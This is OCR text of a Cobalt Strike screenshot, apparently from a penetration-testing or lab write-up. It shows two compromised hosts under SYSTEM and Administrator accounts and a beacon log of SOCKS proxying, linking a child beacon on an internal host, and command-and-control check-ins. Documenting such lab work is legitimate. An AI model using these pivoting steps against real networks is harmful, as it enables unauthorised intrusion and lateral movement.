 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 150ms
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 68ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
[11/26 20:28:17] [+] received output:
Scanner module is complete
[11/26 20:31:24] beacon> socks 2681
[11/26 20:31:24] [+] started SOCKS4a server on: 2681
[11/26 20:31:24] [+] host called home, sent: 16 bytes
[11/26 20:34:58] beacon> connect 192.168.2.11 1111
[11/26 20:34:58] [*] Tasked to connect to 192.168.2.11:1111
[11/26 20:34:58] [+] host called home, sent: 23 bytes
[11/26 20:34:58] [+] established link to child beacon: 192.168.2.11
[11/26 20:34:59] beacon> sleep 0 [from: Beacon 192.168.2.11@2972]
[11/26 20:34:59] [*] Tasked beacon to become interactive
[11/26 20:34:59] [+] host called home, sent: 28 bytes